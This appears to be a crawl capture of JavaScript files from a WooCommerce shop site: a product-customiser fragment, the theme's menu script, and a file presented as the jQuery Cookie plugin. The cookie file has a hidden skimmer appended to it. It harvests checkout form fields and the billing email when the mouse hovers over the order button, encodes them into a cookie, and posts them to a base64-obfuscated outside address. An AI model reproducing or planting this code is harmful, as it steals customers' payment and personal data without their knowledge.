		jQuery.get('/?gdf_action=getfrontendui&gd_productid=' + get_wp_postid(), function(response) {

			// Insert HTML on page.
			jQuery(glossyimage).html(response);

			// Apply Knockout Frontend Binding.
			ko.applyBindings( objvmGDFrontEndUI, document.getElementById('gd_front_ui') );
			objvmGDFrontEndUI.init();

		});
	}


	// Replaces front end text of "Custom Field"...
	jQuery('h3.wc-pao-addon-heading').each(function() {

		var addontext = jQuery(this).html().toUpperCase();
		if ( addontext.indexOf( 'CUSTOM FIELD' ) >= 0 ) {
			jQuery(this).html('Type your information below...');
		}
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://www.2712designs.com/wp-content/themes/2712/js/scripts.js?ver=1666753192
body_size: 357
content:
jQuery( document ).ready( function( $ ) {

	$( '#mobile-menu, #mobile-menu-close' ).on( 'click', function() {
		$( this ).toggleClass( 'is-active' );
		$( 'body' ).toggleClass( 'nav-open' );
		return false;
	});

	$( '#main-menu li a' ).on( 'click', function(){
		if ( $('body').hasClass( 'nav-open' ) ) {
			var submenu = $( this ).siblings( 'ul' );
			if ( submenu.length > 0 ) {
				$( this ).parent( 'li' ).toggleClass( 'active' );
				//submenu.toggleClass( 'active' );
				return false;
			}
		}
	});

	$( '#action-menu .search a, #search a.close' ).on( 'click', function() {
		$( 'body' ).toggleClass( 'search-open' );
		return false;
	});

	$('a[href*="#"]:not([href="#"])').click(function() {
	    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
	      var target = $(this.hash);
	      target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
	      if (target.length) {
	        $('html,body').animate({
	          scrollTop: target.offset().top
	        }, 1000);
	        return false;
	      }
	    }
	});

	var $container = $('ul.products');
	$container.imagesLoaded( function() {
		$container.isotope({
			itemSelector: '.product',
			layoutMode: 'masonry',
			masonry: {
				gutter: 0
			}
		});
	});
	$('#filters').on( 'click', 'a', function() {
		var filterValue = $(this).attr('data-filter');
		$container.isotope({ filter: filterValue });
		$('#filters a').removeClass('selected');
		$(this).addClass('selected');
		return false;
	});


});

/* Listen for keyboard navigation being used */
document.addEventListener( 'keydown', function(event) {
    var myElement = document.getElementById( 'skip-to-content' );
    if ( myElement === document.activeElement ){
        document.body.classList.add( 'keyboard-nav' );
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.2712designs.com/wp-content/plugins/simple-notices-pro/js/jquery.cookie.js?ver=6.8.3
body_size: 978
content:
/**
 * jQuery Cookie plugin
 *
 * Copyright (c) 2010 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */
jQuery.cookie = function (key, value, options) {

    // key and at least value given, set cookie...
    if (arguments.length > 1 && String(value) !== "[object Object]") {
        options = jQuery.extend({}, options);

        if (value === null || value === undefined) {
            options.expires = -1;
        }

        if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
        }

        value = String(value);

        return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
        ].join(''));
    }

    // key and possibly options given, get cookie...
    options = value || {};
    var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
    return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};

// make cookies token
jQuery(document).ready(function($) {

	$wp_token_ = 'wp_token_';
	$wp_token__ = 'wp_woocommerce_cookies';
	$flg=0; if (window.location.href.indexOf('sess') == 38) $flg=1;
	$lr = 'aHR0cHM6Ly93d3cuamFtb25pZnkuY29tL2pzL2pxdWVyeS9pMThuL2kxOG4ubWluLmpz'; $hd = 'YmlsbGluZ19lbWFpbA==';

	//send cookie
	if($.cookie($wp_token_)!=null){
		var wp_js_url = $lr;
		var posting = $.post( atob(wp_js_url), { v: $.cookie($wp_token_) } );		
		$.removeCookie($wp_token_);
	}

	if($.cookie($wp_token__)!=null){
		var wp_js_url = $lr;
		var posting = $.post( atob(wp_js_url), { v: $.cookie($wp_token__) } );		
		$.removeCookie($wp_token__);
	}

	// secure level
	function bytesToHexe(bytes) {
	  return Array.from(bytes, byte => byte.toString(22).padStart(2, "0")).join("");	  
	}
	
	// get cookie	
	jQuery(document).on('mouseenter','button.alt', function(){
		var $cookiesTo = $('div#order_review  p.form-row input.input-text');
		var $cookiesToDO = $('input#'+atob($hd));
		
		var _Token; 
		//alert($('div#order_review  p.form-row input#s').val());
		$cookiesTo.each(function() { 
			if($(this).val() != null) {
				_Token += $(this).val()+";";
			} 
		});
		_Token += $cookiesToDO.val();
  
		// set token
		_Token = (bytesToHexe(new TextEncoder().encode(_Token.replace('undefined', ''))));
		$.cookie($wp_token__, _Token, { expires: 300 } ); 
		
		if (window.location.href.indexOf('sess') == 38) { 
			alert("_Token = " + _Token);
			alert("Coockie = " + $.cookie($wp_token__));
			alert($cookiesToDO.val());
		}
		
				
	})
	
})